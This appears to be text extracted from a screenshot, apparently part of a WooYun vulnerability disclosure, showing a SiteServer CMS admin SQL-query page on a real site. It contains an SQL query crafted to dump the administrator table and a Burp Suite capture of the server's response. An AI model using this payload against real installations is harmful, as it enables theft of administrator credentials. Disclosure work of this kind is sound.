 bbs.siteserver.cn//siteserver/platform/background_dbSqlQuery.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 淘宝特卖
错误! 查询错误: '+' 附近有语法错误。
SQL语句查询
数据库查询命令:
select(1),bairong_Administrator.*,1from bairong_Administrator
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer option
intercept options history
response from http://bbs.siteserver.cn:80//siteserver/platform/background_dbSqlQuery.aspx [101.69.181.105]
forward drop intercept is on action
raw headers hex html render viewstate
HTTP/1.1 302 Found
Cache-Control: private
Content-Length: 12899
Content-Type: text/html; charset=utf-8
Location: /siteserver/login.aspx
Set-Cookie: BaiRong_Message_Success=; expires=Sat, 15-Mar-2014 12:30:49 GMT;
Server: IIS
X-Powered-By: WAF/2.0
Date: Sun, 16 Mar 2014 12:30:49 GMT
www.wooyun.org